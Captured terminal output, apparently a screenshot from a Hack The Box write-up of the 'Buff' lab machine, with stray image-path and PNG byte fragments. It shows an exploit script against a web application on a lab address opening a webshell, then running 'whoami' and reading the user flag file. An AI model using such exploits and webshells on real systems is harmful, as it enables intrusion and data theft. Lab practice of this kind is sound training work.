 root@idiothacker:~/Documents/HTB/machines/buff# python gms-exploit.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
�PNG
�
32ab5 747a3